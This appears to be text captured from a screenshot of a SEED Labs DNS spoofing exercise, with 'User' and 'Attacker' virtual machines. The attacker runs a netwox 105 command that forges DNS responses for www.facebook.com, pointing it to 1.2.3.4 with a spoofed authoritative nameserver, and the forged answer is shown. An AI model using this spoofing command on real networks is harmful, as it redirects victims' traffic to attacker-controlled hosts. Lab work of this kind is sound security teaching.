 100% 7:49 PM
User [Running]
al En 7:49 PM
Terminal
[02/23/20]seed@VM:.../resolv.conf.d$ dig www.facebook.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.facebook.com
;; global options: +cmd
;; Got answer:
Attacker [Running]
l
Terminal
[02/23/20]seed@VM:~$ sudo netwox 105 --hostname www.facebook.com --hostnameip1.2
.3.4 --authns "b.ns.c10r.facebook.com" --authnsip 69.171.239.11 --ttl 2000 --fil
ter "src host 10.0.2.20" --spoofip "raw"
Option '--hostnameip1.2.3.4' is not supported
Error 10011 : tool argument not decoded
[02/23/20]seed@VM:~$ sudo netwox 105 --hostname www.facebook.com --hostnameip 1.
2.3.4 --authns "b.ns.c10r.facebook.com" --authnsip 69.171.239.11 --ttl 2000 --fi
lter "src host 10.0.2.20" --spoofip "raw"
DNS_question____________________________________________________.
| id=4764   rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.facebook.com. A                                           |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=4764   rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.facebook.com. A                                           |
| www.facebook.com. A 2000 1.2.3.4                              |
| b.ns.c10r.facebook.com. NS 2000 b.ns.c10r.facebook.com.       |
| b.ns.c10r.facebook.com. A 2000 69.171.239.11                  |
|_______________________________________________________________|